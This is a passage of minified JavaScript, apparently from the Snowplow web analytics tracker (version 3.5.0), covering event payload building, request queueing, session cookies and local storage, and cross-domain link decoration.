strict";t.r(n),t.d(n,{addGlobalContexts:()=>_e,addPlugin:()=>Je,clearGlobalContexts:()=>Ve,clearUserData:()=>Ge,crossDomainLinker:()=>Se,disableAnonymousTracking:()=>He,discardBrace:()=>we,discardHashTag:()=>ye,enableActivityTracking:()=>Te,enableActivityTrackingCallback:()=>xe,enableAnonymousTracking:()=>ze,flushBuffer:()=>Ue,newSession:()=>ge,newTracker:()=>qe,preservePageViewId:()=>Me,removeGlobalContexts:()=>Re,setBufferSize:()=>je,setCollectorUrl:()=>De,setCookiePath:()=>be,setCustomUrl:()=>he,setDocumentTitle:()=>me,setOptOutCookie:()=>Ae,setReferrerUrl:()=>pe,setUserId:()=>Oe,setUserIdFromCookie:()=>Ee,setUserIdFromLocation:()=>Ie,setUserIdFromReferrer:()=>Pe,setVisitorCookieTimeout:()=>ke,trackPageView:()=>Le,trackSelfDescribingEvent:()=>Ne,trackStructEvent:()=>Be,updatePageActivity:()=>Ce,version:()=>E});var r=function(){return r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},r.apply(this,arguments)};function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,i=n.length;o<i;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}Object.create,Object.create;var i=t(414);var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function c(){var e,n={},t=[],r=[],o=[],i=function(e,t){null!=t&&""!==t&&(n[e]=t)};return{add:i,addDict:function(e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&i(n,e[n])},addJson:function(e,n,o){if(o&&s(o)){var i={keyIfEncoded:e,keyIfNotEncoded:n,json:o};r.push(i),t.push(i)}},addContextEntity:function(e){o.push(e)},getPayload:function(){return n},getJson:function(){return t},withJsonProcessor:function(n){e=n},build:function(){return null==e||e(this,r,o),n}}}function u(e){return function(n,t,r){for(var i=function(t,r,o){var i,c=JSON.stringify(t);e?n.add(r,(i=c)?function(e){var n,t,r,o,i,c=0,u=0,s=[];if(!e)return e;e=unescape(encodeURIComponent(e));do{n=(i=e.charCodeAt(c++)<<16|e.charCodeAt(c++)<<8|e.charCodeAt(c++))>>18&63,t=i>>12&63,r=i>>6&63,o=63&i,s[u++]=a.charAt(n)+a.charAt(t)+a.charAt(r)+a.charAt(o)}while(c<e.length);var f=s.join(""),l=e.length%3;return(l?f.slice(0,l-3):f)+"===".slice(l||3)}(i).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_"):i):n.add(o,c)},c=function(t,r){var o=t||function(){var t=n.getPayload();if(e?t.cx:t.co)return JSON.parse(e?function(e){if(!e)return e;switch(4-e.length%4){case 2:e+="==";break;case 3:e+="="}return function(e){var n,t,r,o,i,c,u,s=0,f=0,l=[];if(!e)return e;e+="";do{n=(c=a.indexOf(e.charAt(s++))<<18|a.indexOf(e.charAt(s++))<<12|(o=a.indexOf(e.charAt(s++)))<<6|(i=a.indexOf(e.charAt(s++))))>>16&255,t=c>>8&255,r=255&c,l[f++]=64===o?String.fromCharCode(n):64===i?String.fromCharCode(n,t):String.fromCharCode(n,t,r)}while(s<e.length);return u=l.join("").replace(/\0+$/,""),decodeURIComponent(u.split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}(e.replace(/-/g,"+").replace(/_/g,"/"))}(t.cx):t.co)}();return o?o.data=o.data.concat(r.data):o=r,o},u=void 0,s=0,f=t;s<f.length;s++){var l=f[s];"cx"===l.keyIfEncoded?u=c(u,l.json):i(l.json,l.keyIfEncoded,l.keyIfNotEncoded)}t.length=0,r.length&&(u=c(u,{schema:"iglu:com.snowplowanalytics.snowplow/contexts/jsonschema/1-0-0",data:o([],r,!0)}),r.length=0),u&&i(u,"cx","co")}}function s(e){if(!f(e))return!1;for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n))return!0;return!1}function f(e){return null!=e&&(e.constructor==={}.constructor||e.constructor===[].constructor)}var l,d="Snowplow: ";!function(e){e[e.none=0]="none",e[e.error=1]="error",e[e.warn=2]="warn",e[e.debug=3]="debug",e[e.info=4]="info"}(l||(l={}));var v,g=(void 0===v&&(v=l.warn),{setLogLevel:function(e){v=l[e]?e:l.warn},warn:function(e,n){for(var t=[],r=2;r<arguments.length;r++)t[r-2]=arguments[r];if(v>=l.warn&&"undefined"!=typeof console){var i=d+e;n?console.warn.apply(console,o([i+"\n",n],t,!1)):console.warn.apply(console,o([i],t,!1))}},error:function(e,n){for(var t=[],r=2;r<arguments.length;r++)t[r-2]=arguments[r];if(v>=l.error&&"undefined"!=typeof console){var i=d+e+"\n";n?console.error.apply(console,o([i+"\n",n],t,!1)):console.error.apply(console,o([i],t,!1))}},debug:function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];v>=l.debug&&"undefined"!=typeof console&&console.debug.apply(console,o([d+e],n,!1))},info:function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];v>=l.info&&"undefined"!=typeof console&&console.info.apply(console,o([d+e],n,!1))}});function p(){var e=[],n=[];return{getGlobalPrimitives:function(){return e},getConditionalProviders:function(){return n},addGlobalContexts:function(t){for(var r=[],o=[],i=0,a=t;i<a.length;i++){var c=a[i];C(c)?r.push(c):S(c)&&o.push(c)}e=e.concat(o),n=n.concat(r)},clearGlobalContexts:function(){n=[],e=[]},removeGlobalContexts:function(t){for(var r=function(t){C(t)?n=n.filter(function(e){return JSON.stringify(e)!==JSON.stringify(t)}):S(t)&&(e=e.filter(function(e){return JSON.stringify(e)!==JSON.stringify(t)}))},o=0,i=t;o<i.length;o++)r(i[o])},getApplicableContexts:function(t){return function(t){var r=function(e){for(var n=0,t=e.getJson();n<t.length;n++){var r=t[n];if("ue_px"===r.keyIfEncoded&&"object"==typeof r.json.data){var o=r.json.data.schema;if("string"==typeof o)return o}}return""}(t),o=function(e){var n=e.getPayload().e;return"string"==typeof n?n:""}(t),i=[],a=P(e,t,o,r);i.push.apply(i,a);var c=function(e,n,t,r){var o,i=I(e).map(function(e){var o=function(e,n,t,r){if(T(e)){var o=e[0],i=!1;try{i=o({event:n.getPayload(),eventType:t,eventSchema:r})}catch(e){i=!1}if(!0===i)return P(e[1],n,t,r)}else if(x(e)&&function(e,n){var t=0,r=0,o=e.accept;Array.isArray(o)?e.accept.some(function(e){return A(e,n)})&&r++:"string"==typeof o&&A(o,n)&&r++;var i=e.reject;return Array.isArray(i)?e.reject.some(function(e){return A(e,n)})&&t++:"string"==typeof i&&A(i,n)&&t++,r>0&&0===t}(e[0],r))return P(e[1],n,t,r);return[]}(e,n,t,r);if(o&&0!==o.length)return o});return(o=[]).concat.apply(o,i.filter(function(e){return null!=e&&e.filter(Boolean)}))}(n,t,o,r);return i.push.apply(i,c),i}(t)}}}function h(e){var n=e.split(".");return!!(n&&n.length>1)&&function(e){if("*"===e[0]||"*"===e[1])return!1;if(e.slice(2).length>0){for(var n=!1,t=0,r=e.slice(2);t<r.length;t++)if("*"===r[t])n=!0;else if(n)return!1;return!0}return 2==e.length}(n)}function m(e){var n=new RegExp("^iglu:((?:(?:[a-zA-Z0-9-_]+|\\*).)+(?:[a-zA-Z0-9-_]+|\\*))/([a-zA-Z0-9-_.]+|\\*)/jsonschema/([1-9][0-9]*|\\*)-(0|[1-9][0-9]*|\\*)-(0|[1-9][0-9]*|\\*)$").exec(e);if(null!==n&&h(n[1]))return n.slice(1,6)}function y(e){var n=m(e);if(n){var t=n[0];return 5===n.length&&h(t)}return!1}function w(e){return function(e){return Array.isArray(e)&&e.every(function(e){return"string"==typeof e})}(e)?e.every(function(e){return y(e)}):"string"==typeof e&&y(e)}function b(e){var n=e;return!!(s(n)&&"schema"in n&&"data"in n)&&"string"==typeof n.schema&&"object"==typeof n.data}function k(e){return"function"==typeof e&&e.length<=1}function S(e){return k(e)||b(e)}function T(e){return!(!Array.isArray(e)||2!==e.length)&&(Array.isArray(e[1])?k(e[0])&&e[1].every(S):k(e[0])&&S(e[1]))}function x(e){return!(!Array.isArray(e)||2!==e.length)&&!!function(e){var n=e,t=0;if(null!=e&&"object"==typeof e&&!Array.isArray(e)){if(Object.prototype.hasOwnProperty.call(n,"accept")){if(!w(n.accept))return!1;t+=1}if(Object.prototype.hasOwnProperty.call(n,"reject")){if(!w(n.reject))return!1;t+=1}return t>0&&t<=2}return!1}(e[0])&&(Array.isArray(e[1])?e[1].every(S):S(e[1]))}function C(e){return T(e)||x(e)}function A(e,n){if(!y(e))return!1;var t=m(e),r=function(e){var n=new RegExp("^iglu:([a-zA-Z0-9-_.]+)/([a-zA-Z0-9-_]+)/jsonschema/([1-9][0-9]*)-(0|[1-9][0-9]*)-(0|[1-9][0-9]*)$").exec(e);if(null!==n)return n.slice(1,6)}(n);if(t&&r){if(!function(e,n){var t=n.split("."),r=e.split(".");if(t&&r){if(t.length!==r.length)return!1;for(var o=0;o<r.length;o++)if(!O(t[o],r[o]))return!1;return!0}return!1}(t[0],r[0]))return!1;for(var o=1;o<5;o++)if(!O(t[o],r[o]))return!1;return!0}return!1}function O(e,n){return e&&n&&"*"===e||e===n}function I(e){return Array.isArray(e)?e:Array.of(e)}function P(e,n,t,r){var o,i=I(e).map(function(e){var o=function(e,n,t,r){if(b(e))return[e];if(k(e)){var o=function(e,n,t,r){var o=void 0;try{return o=e({event:n.getPayload(),eventType:t,eventSchema:r}),Array.isArray(o)&&o.every(b)||b(o)?o:void 0}catch(e){o=void 0}return o}(e,n,t,r);if(b(o))return[o];if(Array.isArray(o))return o}}(e,n,t,r);if(o&&0!==o.length)return o});return(o=[]).concat.apply(o,i.filter(function(e){return null!=e&&e.filter(Boolean)}))}var E="3.5.0",D=t(791),j=t.n(D);function U(e){return!(!e||"string"!=typeof e.valueOf())}function L(e){return Number.isInteger&&Number.isInteger(e)||"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}function B(e){if(!U(e)){e=e.text||"";var n=document.getElementsByTagName("title");n&&null!=n[0]&&(e=n[0].text)}return e}function N(e){var n=new RegExp("^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)").exec(e);return n?n[1]:e}function _(e){var n=e.length;return"."===e.charAt(--n)&&(e=e.slice(0,n)),"*."===e.slice(0,2)&&(e=e.slice(1)),e}function R(e){var n=window,t=M("referrer",n.location.href)||M("referer",n.location.href);if(t)return t;if(e)return e;try{if(n.top)return n.top.document.referrer;if(n.parent)return n.parent.document.referrer}catch(e){}return document.referrer}function V(e,n,t,r){return e.addEventListener?(e.addEventListener(n,t,r),!0):e.attachEvent?e.attachEvent("on"+n,t):void(e["on"+n]=t)}function M(e,n){var t=new RegExp("^[^#]*[?&]"+e+"=([^&#]*)").exec(n);return t?decodeURIComponent(t[1].replace(/\+/g," ")):null}function H(e,n,t){void 0===t&&(t=63072e3);try{var r=window.localStorage,o=Date.now()+1e3*t;return r.setItem("".concat(e,".expires"),o.toString()),r.setItem(e,n),!0}catch(e){return!1}}function z(e){try{var n=window.localStorage;return n.removeItem(e),n.removeItem(e+".expires"),!0}catch(e){return!1}}function G(e,n,t,r){F(e,"",-1,"/",n,t,r)}function J(e){for(var n=document.cookie.split("; "),t=[],r=0;r<n.length;r++)n[r].substring(0,e.length)===e&&t.push(n[r]);return t}function F(e,n,t,r,o,i,a){return arguments.length>1?document.cookie=e+"="+encodeURIComponent(null!=n?n:"")+(t?"; Expires="+new Date(+new Date+1e3*t).toUTCString():"")+(r?"; Path="+r:"")+(o?"; Domain="+o:"")+(i?"; SameSite="+i:"")+(a?"; Secure":""):decodeURIComponent((("; "+document.cookie).split("; "+e+"=")[1]||"").split(";")[0])}function q(e,n,t,r,o,i,a,c,u,s,f,l,d,v,p,h){var m,y,w=!1,b=[],k=!0===(r="string"==typeof r?r.toLowerCase():r)||"beacon"===r||"true"===r,S=Boolean(k&&window.navigator&&window.navigator.sendBeacon&&!(function(e,n){var t=n.match("(iP.+; CPU .*OS (d+)[_d]*.*) AppleWebKit/");return!(!t||!t.length)&&parseInt(t[0])<=13}(0,y=window.navigator.userAgent)||function(e,n,t){var r=t.match("(Macintosh;.*Mac OS X (d+)_(d+)[_d]*.*) AppleWebKit/");return!(!r||!r.length)&&(parseInt(r[0])<=10||10===parseInt(r[0])&&parseInt(r[1])<=15)}(0,0,y)&&function(e){return e.match("Version/.* Safari/")&&!function(e){return e.match("Chrom(e|ium)")}(e)}(y)))&&k,T="get"===r,x=Boolean(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),C=!T&&x&&("post"===r||k),A=C?o:"/i",O="snowplowOutQueue_".concat(e,"_").concat(C?"post2":"get");if(k&&(d={}),i=t&&function(){var e="modernizr";if(!function(){try{return!!window.localStorage}catch(e){return!0}}())return!1;try{var n=window.localStorage;return n.setItem(e,e),n.removeItem(e),!0}catch(e){return!1}}()&&C&&i||1,t)try{var I=window.localStorage.getItem(O);b=I?JSON.parse(I):[]}catch(e){}function P(e){var n=Object.keys(e).map(function(n){return[n,e[n]]}).reduce(function(e,n){var t=n[0],r=n[1];return e[t]=r.toString(),e},{});return{evt:n,bytes:E(JSON.stringify(n))}}function E(e){for(var n=0,t=0;t<e.length;t++){var r=e.charCodeAt(t);r<=127?n+=1:r<=2047?n+=2:r>=55296&&r<=57343?(n+=4,t++):n+=r<65535?3:4}return n}Array.isArray(b)||(b=[]),n.outQueues.push(b),x&&i>1&&n.bufferFlushers.push(function(e){w||L(e)});var D=function(e){return"object"==typeof e[0]};function j(e,n){B(n,!0,!1).send(N(_([e.evt])))}function L(e){for(void 0===e&&(e=!1);b.length&&"string"!=typeof b[0]&&"object"!=typeof b[0];)b.shift();if(b.length<1)w=!1;else{if(!U(m))throw"No collector configured";if(w=!0,x){var n,r,o=void 0;D(b)?(n=B(o=m,!0,e),r=function(e){for(var n=0,t=0;n<e.length&&!((t+=e[n].bytes)>=a);)n+=1;return n}(b)):(o=R(b[0]),n=B(o,!1,e),r=1);var i=setTimeout(function(){n.abort(),w=!1},f),c=function(e){for(var n=0;n<e;n++)b.shift();t&&H(O,JSON.stringify(b.slice(0,s)))},u=function(e){c(e),L()};if(n.onreadystatechange=function(){var e;4===n.readyState&&n.status>=200&&(clearTimeout(i),n.status<300?u(r):(!((e=n.status)>=200&&e<300||!p.includes(e)&&h.includes(e))||(g.error("Status ".concat(n.status,", will not retry.")),c(r)),w=!1))},D(b)){var d=b.slice(0,r);if(d.length>0){var v=!1,y=d.map(function(e){return e.evt});if(S){var k=new Blob([N(_(y))],{type:"application/json"});try{v=navigator.sendBeacon(o,k)}catch(e){v=!1}}!0===v?u(r):n.send(N(_(y)))}}else n.send()}else if(l||D(b))w=!1;else{var T=new Image(1,1),C=!0;T.onload=function(){C&&(C=!1,b.shift(),t&&H(O,JSON.stringify(b.slice(0,s))),L())},T.onerror=function(){C&&(C=!1,w=!1)},T.src=R(b[0]),setTimeout(function(){C&&w&&(C=!1,L())},f)}}}function B(e,n,t){var r=new XMLHttpRequest;for(var o in n?(r.open("POST",e,!t),r.setRequestHeader("Content-Type","application/json; charset=UTF-8")):r.open("GET",e,!t),r.withCredentials=v,l&&r.setRequestHeader("SP-Anonymous","*"),d)Object.prototype.hasOwnProperty.call(d,o)&&r.setRequestHeader(o,d[o]);return r}function N(e){return JSON.stringify({schema:"iglu:com.snowplowanalytics.snowplow/payload_data/jsonschema/1-0-4",data:e})}function _(e){for(var n=(new Date).getTime().toString(),t=0;t<e.length;t++)e[t].stm=n;return e}function R(e){return u?m+e.replace("?","?stm="+(new Date).getTime()+"&"):m+e}return{enqueueRequest:function(e,n){m=n+A;var r=function(e,n){return g.warn("Event ("+e+"B) too big, max is "+n)};if(C){if((f=P(e)).bytes>=a)return r(f.bytes,a),void j(f,m);b.push(f)}else{var u=function(e){var n="?",t={co:!0,cx:!0},r=!0;for(var o in e)e.hasOwnProperty(o)&&!t.hasOwnProperty(o)&&(r?r=!1:n+="&",n+=encodeURIComponent(o)+"="+encodeURIComponent(e[o]));for(var i in t)e.hasOwnProperty(i)&&t.hasOwnProperty(i)&&(n+="&"+i+"="+encodeURIComponent(e[i]));return n}(e);if(c>0){var f,l=E(R(u));if(l>=c)return r(l,c),void(x&&j(f=P(e),n+o))}b.push(u)}var d=!1;t&&(d=H(O,JSON.stringify(b.slice(0,s)))),w||d&&!(b.length>=i)||L()},executeQueue:function(){w||L()},setUseLocalStorage:function(e){t=e},setAnonymousTracking:function(e){l=e},setCollectorUrl:function(e){m=e+A},setBufferSize:function(e){i=e}}}function X(e,n,t){var r,o,i;return"translate.googleusercontent.com"===e?(""===t&&(t=n),e=N(n=null!==(o=n,r=(i=new RegExp("^(?:https?|ftp)(?::/*(?:[^?]+))([?][^#]+)").exec(o))&&(null==i?void 0:i.length)>1?M("u",i[1]):null)&&void 0!==r?r:"")):"cc.bingj.com"!==e&&"webcache.googleusercontent.com"!==e||(e=N(n=document.links[0].href)),[e,n,t]}var W=0,Y=1,Q=2,Z=3,K=4,$=5,ee=6,ne=7,te=8,re=9,oe=10;function ie(e,n){void 0===n&&(n=1),se(e)?(e[ne]=e[ee],e[$]=e[K],e[Z]++):e[Z]=n;var t=(0,i.v4)();return e[ee]=t,e[oe]=0,e[te]="",e[re]=void 0,t}function ae(e){e[K]=Math.round((new Date).getTime()/1e3)}function ce(e){return e[ee]}function ue(e){return e[Z]}function se(e){return"0"===e[W]}function fe(e,n,t,a,s,l){void 0===l&&(l={});var d=[],v=function(e,n,t,a,s,l){var v,h,m,y,w,b,k,S,T,x,C,A,O,I,P,E,D,U,fe,le,de,ve,ge,pe,he,me;l.eventMethod=null!==(v=l.eventMethod)&&void 0!==v?v:"post";var ye=function(e){var n;return null!==(n=e.stateStorageStrategy)&&void 0!==n?n:"cookieAndLocalStorage"},we=function(e){var n,t;return"boolean"!=typeof e.anonymousTracking&&null!==(t=!0===(null===(n=e.anonymousTracking)||void 0===n?void 0:n.withSessionTracking))&&void 0!==t&&t},be=function(e){var n,t;return"boolean"!=typeof e.anonymousTracking&&null!==(t=!0===(null===(n=e.anonymousTracking)||void 0===n?void 0:n.withServerAnonymisation))&&void 0!==t&&t},ke=function(e){return!!e.anonymousTracking};d.push({beforeTrack:function(e){var n,t,r,o,i,a,c=function(e){return un?null:e},u=function(e){return an?e:c(e)},s=Tn("ses"),f=Nn();n=!!Oe&&!!F(Oe),tn||n?Un():(se(f)?(Be=s||"none"==sn?ce(f):ie(f),ln=ue(f)):(new Date).getTime()-fn>1e3*on&&(ln++,Be=ie(f,ln)),ae(f),function(e,n){if(0===e[oe]){var t=n.build();e[te]=t.eid;var r=t.dtm||t.ttm;e[re]=r?parseInt(r):void 0}}(f,e),function(e){e[oe]+=1}(f),e.add("vp",function(){var e,n;if("innerWidth"in window)e=window.innerWidth,n=window.innerHeight;else{var t=document.documentElement||document.body;e=t.clientWidth,n=t.clientHeight}return e>=0&&n>=0?e+"x"+n:null}()),e.add("ds",(t=document.documentElement,o=(r=document.body)?Math.max(r.offsetHeight,r.scrollHeight):0,i=Math.max(t.clientWidth,t.offsetWidth,t.scrollWidth),a=Math.max(t.clientHeight,t.offsetHeight,t.scrollHeight,o),isNaN(i)||isNaN(a)?"":i+"x"+a)),e.add("vid",u(ln)),e.add("sid",u(Be)),e.add("duid",c(function(e){return e[Y]}(f))),e.add("uid",c(Ne)),mn(),e.add("refr",bn(Se||Ge)),e.add("url",bn(Te||ze)),!hn||an||un||function(e,n){var t={schema:"iglu:com.snowplowanalytics.snowplow/client_session/jsonschema/1-0-2",data:n};e.addContextEntity(t)}(e,function(e,n){var t=e[re];return{userId:e[Y],sessionId:e[ee],eventIndex:e[oe],sessionIndex:e[Z],previousSessionId:e[ne]||null,storageMechanism:"localStorage"==n?"LOCAL_STORAGE":"COOKIE_1",firstEventId:e[te]||null,firstEventTimestamp:t?new Date(t).toISOString():null}}(f,sn)),"none"!=sn&&(Dn(f),En()),fn=(new Date).getTime())}}),(null===(m=null===(h=null==l?void 0:l.contexts)||void 0===h?void 0:h.webPage)||void 0===m||m)&&d.push({contexts:function(){return[{schema:"iglu:com.snowplowanalytics.snowplow/web_page/jsonschema/1-0-0",data:{id:Vn()}}]}}),d.push.apply(d,null!==(y=l.plugins)&&void 0!==y?y:[]);var Se,Te,xe,Ce,Ae,Oe,Ie,Pe,Ee,De,je,Ue,Le,Be,Ne,_e=function(e){void 0===e&&(e={});var n=e.base64,t=e.corePlugins,a=e.callback,c=null!=t?t:[],s=function(e,n,t){var r=function(e){return{addPluginContexts:function(n){var t=n?o([],n,!0):[];return e.forEach(function(e){try{e.contexts&&t.push.apply(t,e.contexts())}catch(e){g.error("Error adding plugin contexts",e)}}),t}}}(n),a=p(),c=e,s={};function l(e,n){s[e]=n}var d={track:function(e,o,f){e.withJsonProcessor(u(c)),e.add("eid",(0,i.v4)()),e.addDict(s);var l=function(e){return null==e?{type:"dtm",value:(new Date).getTime()}:"number"==typeof e?{type:"dtm",value:e}:"ttm"===e.type?{type:"ttm",value:e.value}:{type:"dtm",value:e.value||(new Date).getTime()}}(f);e.add(l.type,l.value.toString());var d=function(e){if(e&&e.length)return{schema:"iglu:com.snowplowanalytics.snowplow/contexts/jsonschema/1-0-0",data:e}}(function(e,n){var t=a.getApplicableContexts(e),r=[];return n&&n.length&&r.push.apply(r,n),t&&t.length&&r.push.apply(r,t),r}(e,r.addPluginContexts(o)));void 0!==d&&e.addJson("cx","co",d),n.forEach(function(n){try{n.beforeTrack&&n.beforeTrack(e)}catch(e){g.error("Plugin beforeTrack",e)}}),"function"==typeof t&&t(e);var v=e.build();return n.forEach(function(e){try{e.afterTrack&&e.afterTrack(v)}catch(e){g.error("Plugin afterTrack",e)}}),v},addPayloadPair:l,getBase64Encoding:function(){return c},setBase64Encoding:function(e){c=e},addPayloadDict:function(e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(s[n]=e[n])},resetPayloadPairs:function(e){s=f(e)?e:{}},setTrackerVersion:function(e){l("tv",e)},setTrackerNamespace:function(e){l("tna",e)},setAppId:function(e){l("aid",e)},setPlatform:function(e){l("p",e)},setUserId:function(e){l("uid",e)},setScreenResolution:function(e,n){l("res",e+"x"+n)},setViewport:function(e,n){l("vp",e+"x"+n)},setColorDepth:function(e){l("cd",e)},setTimezone:function(e){l("tz",e)},setLang:function(e){l("lang",e)},setIpAddress:function(e){l("ip",e)},setUseragent:function(e){l("ua",e)},addGlobalContexts:function(e){a.addGlobalContexts(e)},clearGlobalContexts:function(){a.clearGlobalContexts()},removeGlobalContexts:function(e){a.removeGlobalContexts(e)}};return d}(null==n||n,c,a),l=r(r({},s),{addPlugin:function(e){var n,t,r=e.plugin;c.push(r),null===(n=r.logger)||void 0===n||n.call(r,g),null===(t=r.activateCorePlugin)||void 0===t||t.call(r,l)}});return null==c||c.forEach(function(e){var n,t;null===(n=e.logger)||void 0===n||n.call(e,g),null===(t=e.activateCorePlugin)||void 0===t||t.call(e,l)}),l}({base64:l.encodeBase64,corePlugins:d,callback:function(e){var n;n=!!Oe&&!!F(Oe),tn||n||dn.enqueueRequest(e.build(),Fe)}}),Re=navigator.userLanguage||navigator.language,Ve=document.characterSet||document.charset,Me=X(window.location.hostname,window.location.href,R()),He=_(Me[0]),ze=Me[1],Ge=Me[2],Je=null!==(w=l.platform)&&void 0!==w?w:"web",Fe=_n(a),qe=null!==(b=l.postPath)&&void 0!==b?b:"/com.snowplowanalytics.snowplow/tp2",Xe=null!==(k=l.appId)&&void 0!==k?k:"",We=document.title,Ye=null===(S=l.resetActivityTrackingOnPageView)||void 0===S||S,Qe=null!==(T=l.cookieName)&&void 0!==T?T:"_sp_",Ze=null!==(x=l.cookieDomain)&&void 0!==x?x:void 0,Ke="/",$e=null!==(C=l.cookieSameSite)&&void 0!==C?C:"None",en=null===(A=l.cookieSecure)||void 0===A||A,nn=navigator.doNotTrack||navigator.msDoNotTrack||window.doNotTrack,tn=void 0!==l.respectDoNotTrack&&l.respectDoNotTrack&&("yes"===nn||"1"===nn),rn=null!==(O=l.cookieLifetime)&&void 0!==O?O:63072e3,on=null!==(I=l.sessionCookieTimeout)&&void 0!==I?I:1800,an=we(l),cn=be(l),un=ke(l),sn=ye(l),fn=(new Date).getTime(),ln=1,dn=q(e,s,"localStorage"==sn||"cookieAndLocalStorage"==sn,l.eventMethod,qe,null!==(P=l.bufferSize)&&void 0!==P?P:1,null!==(E=l.maxPostBytes)&&void 0!==E?E:4e4,null!==(D=l.maxGetBytes)&&void 0!==D?D:0,null===(U=l.useStm)||void 0===U||U,null!==(fe=l.maxLocalStorageQueueSize)&&void 0!==fe?fe:1e3,null!==(le=l.connectionTimeout)&&void 0!==le?le:5e3,cn,null!==(de=l.customHeaders)&&void 0!==de?de:{},null===(ve=l.withCredentials)||void 0===ve||ve,null!==(ge=l.retryStatusCodes)&&void 0!==ge?ge:[],(null!==(pe=l.dontRetryStatusCodes)&&void 0!==pe?pe:[]).concat([400,401,403,410,422])),vn=!1,gn=!1,pn={enabled:!1,installed:!1,configurations:{}},hn=null!==(me=null===(he=l.contexts)||void 0===he?void 0:he.session)&&void 0!==me&&me;function mn(){(Me=X(window.location.hostname,window.location.href,R()))[1]!==ze&&(Ge=R(ze)),He=_(Me[0]),ze=Me[1]}function yn(e){var n=(new Date).getTime(),t=e.currentTarget;(null==t?void 0:t.href)&&(t.href=function(e,n,t){var r=n+"="+t,o=e.split("#"),i=o[0].split("?"),a=i.shift(),c=i.join("?");if(c){for(var u=!0,s=c.split("&"),f=0;f<s.length;f++)if(s[f].substr(0,4)===n+"="){u=!1,s[f]=r,c=s.join("&");break}u&&(c=r+"&"+c)}else c=r;return o[0]=a+"?"+c,o.join("#")}(t.href,"_sp",Le+"."+n))}function wn(e){for(var n=0;n<document.links.length;n++){var t=document.links[n];!t.spDecorationEnabled&&e(t)&&(V(t,"click",yn,!0),V(t,"mousedown",yn,!0),t.spDecorationEnabled=!0)}}function bn(e){var n;return Ce&&(n=new RegExp("#.*"),e=e.replace(n,"")),Ae&&(n=new RegExp("[{}]","g"),e=e.replace(n,"")),e}function kn(e){var n=new RegExp("^([a-z]+):").exec(e);return n?n[1]:null}function Sn(e){return Qe+e+"."+Ue}function Tn(e){var n=Sn(e);return"localStorage"==sn?function(e){try{var n=window.localStorage,t=n.getItem(e+".expires");return null===t||+t>Date.now()?n.getItem(e):(n.removeItem(e),void n.removeItem(e+".expires"))}catch(e){return}}(n):"cookie"==sn||"cookieAndLocalStorage"==sn?F(n):void 0}function xn(){mn(),Ue=j()((Ze||He)+(Ke||"/")).slice(0,4)}function Cn(){var e=new Date;Ie=e.getTime()}function An(){!function(){var e=On(),n=e[0];n<Pe?Pe=n:n>Ee&&(Ee=n);var t=e[1];t<De?De=t:t>je&&(je=t)}(),Cn()}function On(){var e=document.documentElement;return e?[e.scrollLeft||window.pageXOffset,e.scrollTop||window.pageYOffset]:[0,0]}function In(){var e=On(),n=e[0];Pe=n,Ee=n;var t=e[1];De=t,je=t}function Pn(e){return Math.round(e)}function En(){jn(Sn("ses"),"*",on)}function Dn(e){var n=Sn("id"),t=function(e){return e.shift(),e.join(".")}(e);jn(n,t,rn)}function jn(e,n,t){un&&!an||("localStorage"==sn?H(e,n,t):"cookie"!=sn&&"cookieAndLocalStorage"!=sn||F(e,n,t,Ke,Ze,$e,en))}function Un(e){var n=Sn("id"),t=Sn("ses");z(n),z(t),G(n,Ze,$e,en),G(t,Ze,$e,en),(null==e?void 0:e.preserveSession)||(Be=(0,i.v4)(),ln=0),(null==e?void 0:e.preserveUser)||(Le=(0,i.v4)(),Ne=null)}function Ln(e){e&&e.stateStorageStrategy&&(l.stateStorageStrategy=e.stateStorageStrategy,sn=ye(l)),un=ke(l),an=we(l),cn=be(l),dn.setUseLocalStorage("localStorage"==sn||"cookieAndLocalStorage"==sn),dn.setAnonymousTracking(cn)}function Bn(){if(!un||an){var e="none"!=sn&&!!Tn("ses"),n=Nn();Le=function(e,n){var t;return e[Y]?t=e[Y]:n?(t="",e[Y]=t):(t=(0,i.v4)(),e[Y]=t),t}(n,un),Be=e?ce(n):ie(n),"none"!=sn&&(En(),ae(n),Dn(n))}}function Nn(){return"none"==sn?["1","",0,0,0,void 0,"","","",void 0,0]:function(e,n,t,r){var o,a=new Date,c=Math.round(a.getTime()/1e3);e?(o=e.split(".")).unshift("0"):o=["1",n,c,r,c,"",t],o[ee]&&"undefined"!==o[ee]||(o[ee]=(0,i.v4)()),o[ne]&&"undefined"!==o[ne]||(o[ne]=""),o[te]&&"undefined"!==o[te]||(o[te]=""),o[re]&&"undefined"!==o[re]||(o[re]=""),o[oe]&&"undefined"!==o[oe]||(o[oe]=0);var u=function(e,n){var t=parseInt(e);return isNaN(t)?n:t},s=function(e){return e?u(e,void 0):void 0};return[o[W],o[Y],u(o[Q],c),u(o[Z],r),u(o[K],c),s(o[$]),o[ee],o[ne],o[te],s(o[re]),u(o[oe],0)]}(Tn("id")||void 0,Le,Be,ln)}function _n(e){return 0===e.indexOf("http")?e:("https:"===document.location.protocol?"https":"http")+"://"+e}function Rn(){vn&&null!=s.pageViewId||(s.pageViewId=(0,i.v4)())}function Vn(){return null==s.pageViewId&&(s.pageViewId=(0,i.v4)()),s.pageViewId}function Mn(e,n){return(e||[]).concat(n?n():[])}function Hn(e,n,t){var r=function(e,n){mn(),e({context:n,pageViewId:Vn(),minXOffset:Pe,minYOffset:De,maxXOffset:Ee,maxYOffset:je}),In()},o=function(){var o=new 